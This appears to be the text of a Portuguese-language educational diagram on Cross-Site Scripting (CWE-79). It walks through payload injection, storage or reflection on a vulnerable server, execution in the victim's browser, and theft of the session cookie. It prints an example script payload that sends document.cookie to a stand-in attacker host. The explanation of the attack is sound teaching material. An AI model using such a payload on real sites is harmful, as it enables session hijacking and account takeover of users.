 ATAQUE XSS // CROSS-SITE SCRIPTING (XSS)
CWE-79 // CLIENT-SIDE VULNERABILITY
ATACANTE (Invasor)
<script>
fetch('http://atacante.com/roubo
?cookie=' + document.cookie)
</script>
1. Injeção de Payload Malicioso
SERVIDOR WEB (Vulnerável)
Aplicação
2. Armazenamento ou
Reflexão do Script na
Aplicação
3. Vítima acessa a
página e recebe o
script malicioso
Execução do Código
(Client-Side)
VÍTIMA
(Usuário Legítimo)
Exfiltração de Dados
4. Roubo de Cookie / Token de
Sessão enviado ao Atacante